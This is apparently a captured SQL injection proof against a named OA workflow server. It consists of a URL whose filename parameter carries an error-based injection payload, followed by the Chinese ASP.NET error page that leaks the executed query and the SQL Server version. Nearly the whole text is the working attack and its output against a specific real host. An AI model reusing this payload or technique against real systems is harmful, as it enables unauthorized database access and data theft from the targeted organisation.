 oa.gdjierong.com:8090/WorkFlow/OfficeFileDownload.aspx?filename=1' and (@@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)
2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601:
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Exception: SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--' <br>在将 nvarchar 值
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误: